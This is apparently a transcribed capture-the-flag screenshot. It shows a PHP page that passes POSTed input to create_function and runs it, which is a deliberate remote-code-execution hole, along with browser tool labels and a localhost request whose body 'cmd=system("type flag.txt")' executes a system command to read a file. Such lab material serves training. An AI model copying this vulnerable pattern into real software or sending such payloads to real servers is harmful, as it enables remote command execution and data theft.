 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
$b = create_function(' ', $a);
$b();
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("type flag.txt");